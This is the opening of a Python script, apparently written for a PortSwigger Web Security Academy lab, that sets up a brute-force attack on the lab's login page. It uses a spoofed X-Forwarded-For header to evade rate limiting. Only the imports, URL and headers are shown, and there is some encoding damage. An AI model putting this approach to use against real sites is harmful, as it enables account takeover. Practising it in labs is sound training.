 0a60001b032a7e6a8168f73500990054.web-security-academy.net/files/avatars/brute.py
import requests
import random
import concurrent.futures
url = 'https://0a9700eb04a0100f80db49fd00b0002a.web-security-academy.net/login'
headers = {
    'Host': '0a9700eb04a0100f80db49fd00b0002a.web-security-academy.net',
    'Cookie': 'session=r8nIqZrC5TkYBWEWLjffIIXy42SbjmTx',
    'Content-Type': 'application/x-www-form-urlencoded',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36',
    'Referer': 'https://0a9700eb04a0100f80db49fd00b0002a.web-security-academy.net/login',
    'Accept-Encoding': 'gzip, deflate',
    'Accept-Language': 'en-US,en;q=0.9',
    'X-Forwarded-For': 'avfbvÂ§wÂ§'
}